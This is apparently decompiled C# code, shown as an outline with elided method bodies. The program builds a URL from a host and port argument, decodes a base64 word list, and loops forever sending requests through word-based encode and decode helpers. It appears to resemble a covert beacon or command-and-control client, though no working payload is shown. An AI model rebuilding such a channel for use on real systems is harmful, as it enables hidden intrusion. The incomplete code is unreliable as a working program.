 using System.Text.RegularExpressions;
using System.Threading.Tasks;
#nullable enable
namespace MyNamespace
{
internal class Program
{
private static Dictionary<string, string> tagHex;
private static async Task Main(string[] args)
{
if (args.Length < 2)
...
else
{
string str1 = args[0];
string str2 = args[1];
DefaultInterpolatedStringHandler interpolatedStringHandler = new DefaultInterpolatedStringHandler(9, 2);
interpolatedStringHandler.AppendLiteral("http://");
interpolatedStringHandler.AppendFormatted(str1);
interpolatedStringHandler.AppendLiteral(":");
interpolatedStringHandler.AppendFormatted(str2);
interpolatedStringHandler.AppendLiteral("/");
string url = interpolatedStringHandler.ToStringAndClear();
string[] strArray = Encoding.UTF8.GetString(Convert.FromBase64String("YXBwbGUKYWlycGxhbmUKYW50CmF2b2NhZG8
..., (StringSplitOptions) 1);
Dictionary<string, List<string>> wordsDict = new Dictionary<string, List<string>>();
foreach (string str3 in strArray)
...
while (true)
await SendRequest();
string EncodeData(string data)
...
async Task SendRequest()
...
}
static string DecodeData(string data)
...
static string HexStringToBytes(string hex)
...
}
static Program()
...
}
}